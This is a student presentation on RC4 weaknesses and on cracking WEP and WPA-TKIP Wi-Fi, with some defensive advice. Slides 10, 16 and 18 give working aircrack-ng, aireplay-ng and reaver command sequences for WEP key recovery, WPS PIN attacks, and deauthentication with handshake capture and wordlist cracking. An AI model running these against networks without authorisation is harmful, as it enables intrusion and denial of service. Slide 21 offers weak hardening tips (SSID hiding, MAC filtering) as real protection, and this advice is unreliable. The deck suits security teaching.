Slide 1
Cryptanalysis of RC4 and Breaking WEP/WPA-TKIP
- Sirjeet Man Tamrakar (AP17110010126)
- Gaurav Dahal (AP17110010128)
- Ashim Chaudhary (AP17110010134)

Slide 2
RC4
Stream Cipher
Symmetric key Encryption Algorithm
KSA and PRGA

Slide 3


Slide 4

Algorithm

Slide 5
Vulnerability in Rc4
Especially vulnerable when the beginning of the output keystream is not discarded, or when nonrandom or related keys are used.
Applications of RC4:
WEP (More Vulnerable)
WPA-TKIP

Slide 6
WEP
Wired Equivalent Privacy (security protocol for IEEE 802.11)
Uses a data encryption scheme that is based on a combination of user-and system-generated key values.
WEAK IV
The IV is too small and in cleartext.
The IV is static.
The IV makes the key stream vulnerable.
The IV is a part of the RC4 encryption key.

Slide 7
ATTACKS ON WEP
KLEIN’S ATTACK
PTW ATTACK
FMS ATTACK
CHOPCHOP ATTACK
Variety of DoS Attack

Slide 8
Cryptanalysis of WEP using KALI LINUX

Slide 9

makeivs-ng

Slide 10
Attack using Packet Capture file(.cap)
STEPS:
airodump-ng {interface name ex:wlan0mon}(Monitor mode enabled interface name)
airodump-ng -c {channel} --bssid{BSSID} - w {desired filename to save} {interface name}
In new terminal: aireplay-ng -1 0 -a {BSSID} {interface name} (Authentication Request)
aireplay-ng -3 -b {BSSID} {interface}
In new terminal: aircrack-ng {filename example: attack.cap}

Slide 11

Demo

Slide 12
Solution for WEP
Several researchers proposed a fatal vulnerability of WEP.
Finally, WPA replaces WEP in 2004.

Slide 13
WPA-TKIP
Wi-Fi Protected Access Temporal Key Integrity Protocol
Data Integrity Provided through MIC (Message Integrity Code)
WEP used a 64-bit or 128-bit encryption key that must be manually entered on wireless access points whereas TKIP employs a per-packet key, meaning that it dynamically generates a new 128-bit key for each packet and thus prevents the types of attacks that compromised WEP.
WPA also includes a Message Integrity Check, which is designed to prevent an attacker from altering and resending data packets. This replaces the cyclic redundancy check (CRC) that was used by the WEP standard.
CRC's main flaw was that it did not provide a sufficiently strong data integrity guarantee for the packets it handled.

Slide 14
Attacks on WPA
As far as we know, “the key recovering attack against WPA-TKIP” can not be executed in a realistic environment. However, “the falsification attack against WPA-TKIP” can be executed in a realistic environment.
The Beck-Tews Attack
The Qos Forgery Attack
The Reverse ChopChop Attack

Slide 15
Cryptanalysis of WPA using Kali Linux

Slide 16
Reaver(WPS Attack)
First we should make Wifi Interface in Monitor mode.
wash -i wlan0mon (wps locked or not?)
reaver -c10 -b 01:23:45:67:89:AB -vv -i wlan0mon -K 1
First, it will catch WPS PIN then will crack WPA (PSK).
How to be secure from WPS Attack?
WPS (On/Off).
Do testing on your wifi or Simply discard routers having WPS configuration.

Slide 17
Demo

Slide 18
Deauthentication Attack or DoS Attack
STEPS:
airodump-ng wlan0mon --bssid D4:6E:0E:4B:57:B2 --channel 10 (N/w details with Clients List)
aireplay-ng -0 10 -a {ACCESS POINT BSSID} -c {TARGET MAC ADDRESS} wlan0mon
aireplay-ng -0 10 -a{Access point} wlan0mon ---> Deauthenticate all clients that are connected.
airodump-ng wlan0mon --bssid D4:6E:0E:4B:57:B2 --channel 10 -w capture
aircrack-ng root/capture01.cap -w /usr/share/wordlists/rockyou.txt.gz

Slide 19
DEMO
Deauthentication Handshake

Slide 20
Beside these, there are many penetration testing tools that comes with Kali Linux such as:
Hashcat, Wifite, John The Ripper, Fern Wifi-Cracker, and many more…
These tools are really helpful for testing one’s own network and act accordingly to make it secure.

Slide 21
How to Secure WPA?
There are different ways that one can secure WPA-TKIP Secure:
MAC Filtering or MAC Authentication
Hiding ESSID
Router Login Credentials
Turning off DHCP
Activating Firewall
Lengthy and Strong Key will be difficult to crack.

Slide 22
Conclusion
So, we have done cryptanalysis on WEP and WPA-TKIP and analyzed the techniques to make one’s network more secure.
WPA2 came in to picture in July 29, 2004 which uses AES algorithm.
This AES is far more secure than RC4 which WEP and WPA-TKIP used. AES is so powerful that it is still used by many industries having faster encryption speed.

